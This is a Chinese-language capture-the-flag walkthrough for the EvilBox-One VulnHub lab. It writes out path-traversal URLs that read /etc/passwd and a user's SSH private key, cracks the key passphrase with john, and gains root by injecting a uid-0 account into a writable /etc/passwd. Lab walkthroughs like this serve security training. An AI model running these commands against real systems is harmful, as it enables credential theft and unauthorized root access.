一、环境准备

靶机下载:https://download.vulnhub.com/evilbox/EvilBox---One.ova

攻击机kali:192.168.132.129

靶机:192.168.152.132

二、打靶目标

获得root权限并拿到root.txt。

三、工具准备

端口扫描:Nmap、masscan

目录扫描:dirsearch、御剑珍藏版

爆破:burpsuite

四、详细步骤



1、信息收集——端口扫描

使用nmap进行全端口扫描

nmap -sS 192.168.152.132 -p 0-65535



2、信息收集——服务器环境

网站首页为apache默认详情页,泄露敏感信息,比如网站根目录等;通过工具得知网站中间件apache 2.4.38,操作系统为linux。



3、信息收集——目录扫描

用dirsearch扫描网站目录。

dirsearch -u "http://192.168.152.132"



4、查看由目录扫描得出来的路径

http://192.168.152.132/robots.txt

该页面泄露用户名:H4x0r

http://192.168.152.132/secret

该页面空白无任何信息。



5、二层目录扫描

使用御剑珍藏版,大字典扫描网站secret目录,得到evil.php,但页面仍没有任何东西。

6、 尝试是否有文件包含







使用BP进行爆破,猜解evil.php参数名与参数值,结果如下。

6.1 抓包,放入intruder模块

6.2 设置payload



6.3 暴力破解出参数名:command,参数值:../../../../../../../../etc/passwd

6.4 前端验证参数名与参数值



如图确实读取到了/etc/passwd文件的内容。

根据文件内容得知靶机用户,其中除了超级管理员root之外还有普通用户mowree,这个时候发现并没有之前的H4x0r。

7、尝试远程文件包含和伪协议

无论是远程文件包含还是伪协议如php://input、data:text都失败了。

8、暴力破解ssh

还有个端口22没用上,又知道用户名,尝试暴力破解密码,未成功。

9、寻找密钥对文件,看是否能用密钥对登录



ssh root@192.168.152.132 -v #该命令可查看ssh允许的身份验证方法,如下图,允许密码和密钥对验证

公私钥文件默认存放在用户家目录下,公钥在.ssh/authorized_keys中,私钥文件在.ssh/id_rsa中,由于root用户权限过高,我们无法查看其家目录,于是从mowree入手。





如下图,找到mowree的公私钥。

http://192.168.152.132/secret/evil.php?command=../../../../home/mowree/.ssh/authorized_keys

http://192.168.152.132/secret/evil.php?command=../../../../home/mowree/.ssh/id_rsa



10、复制私钥文件内容,写到kali上

注意:这里拷贝的时候需要在前端查看页面源代码后拷贝,直接在网页上拷贝会出错。

在kali上创建id_rsa,粘贴私钥文件内容并保存。

注意:这里创建的id_rsa文件权限必须为X00,保证只有root用户对该文件有可执行权限,其他用户对该文件无任何权限,否则会出错。



如下图尝试登陆的时候却发现要求输入id_rsa文件的密码,说明在生成密钥对的时候使用了密码加密私钥文件,必须破解该密码。



11、john爆破id_rsa文件密码



11.1 查找john中的ssh插件

ls /usr/share/john | grep "ssh"

11.2使用该插件将id_rsa文件内容转化成hash

/usr/share/john/ssh2john.py id_rsa > hash11.3 进行爆破

john hash --wordlist=/usr/share/wordlists/rockyou.txt如下图,得到结果:unicorn



12、远程登录靶机ssh

13、发现普通用户也可以编写/etc/passwd文件

ls -al /etc/passwd![]()



14、修改/etc/passwd文件

14.1 生成密码123456

openssl passwd -1



14.2首先想到的是直接写入一个管理员权限的用户,发现不可以,密码被截取了。

echo "root5:$1$iQnFM9Ki$bQyRZ5WeMs/Gi3OAdmNwB1:0:0:root:/root:/bin/bash" >> /etc/passwd![]()

14.3下载/etc/passwd到kali上,修改之后再上传到靶机中。

cp /etc/passwd ./ #复制passwd文件到mowree家目录

python3 -m http.server #在靶机当前目录开启web服务

wget http://192.168.152.132:8000/passwd #kali下载该文件



echo "root6:$1$iQnFM9Ki$bQyRZ5WeMs/Gi3OAdmNwB1:0:0:root:/root:/bin/bash" >> passwd #kali修改passwd文件,加入一个已知密码的root6用户

python3 -m http.server #在kali当前目录开启web服务

wget http://192.168.152.129:8000/passwd #靶机下载passwd文件

cp passwd /etc/passwd #替换掉靶机原来的/etc/passwd

修改后的passwd文件:

修改之后尝试登录,成功。



cat /root/root.txt

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?